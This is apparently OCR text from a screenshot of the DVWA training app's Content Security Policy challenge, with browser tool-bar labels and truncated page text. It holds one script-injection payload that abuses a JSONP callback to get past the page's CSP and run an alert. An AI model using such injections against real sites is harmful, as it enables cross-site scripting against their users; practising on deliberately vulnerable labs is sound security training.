 http://192.168.180.80/DVWA/vulnerabilities/csp/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
include=<script src="source/jsonp.php?callback=alert(/ygm_love_me/)"></script>
DVWA
Vulnerability: Content Security Policy (C
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
The page makes a call to ../..//vulnerabilities/csp/source/jsonp.php to load some co
run your own code.
1+2+3+4+5=
Solve the sum